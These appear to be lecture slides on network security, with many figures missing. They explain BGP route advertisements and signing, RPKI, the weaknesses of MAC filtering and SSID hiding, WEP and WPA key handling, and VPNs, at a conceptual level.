
# The BGP Protocol

#### • BGP messages

- **• Origin** announcements:
	- "I own this block of addresses"
- Route **advertisements**:
	- "To get to this address block, send packets destined for it to me. And by the way, here is the path of ASes it will take"

#### • Route **withdrawals**:

• "Remember the route to this address block I told you about, that path of ASes no longer works"

#### • Route decisions

- Border routers receive origin announcements/route advertisements from their peers
- They choose the "best" path and send their selection downstream

#### • BGP Attributes

BGP messages have additional attributes to help routers choose the "best" path





• Signing recursively: each advertisement signs everything it receives, plus the last hop.

$$
(5,(4,(3,(2,1)_{k_{AS_1}})_{k_{AS_2}})_{k_{AS_3}})_{k_{AS_4}}
$$



<https://www.rfc-editor.org/rfc/rfc6480>



- **ISPs publish signed route originations**
- Other ISPs use signed routes to filter BGP route advertisements

#### Wireless







Unsecured wireless: Problem #1: *Everybody is the receiver.*

## MAC Filtering



# SSID hiding

- APs broadcast **Service Set Identifiers (SSIDs)** to announce their presence
- In theory, these should identify a particular wireless LAN
- In practice, SSID can be anything that's 2-32 octets long
- To join network, client must present SSID
- Crappy security mechanism for preventing interlopers:
	- Don't advertise SSID
	- Problem:
		- To join network, client must present SSID
		- This is not encrypted, even if network supports WEP or WPA

#### Wired Equivalent Privacy (WEP)



- Data transmission:
	- Produce keystream S using RC4 with seed function  $f(K,IV)$
	- $\bullet$  C = M  $\oplus$  S
	- send (IV, C) frames
	- knowledge of IV and K sufficient to decrypt C

# WPA Authentication

 $PTK = PSK$  || ANonce || SNonce || AP MAC address || STA MAC address



### VPNs



# VPN Tunneling

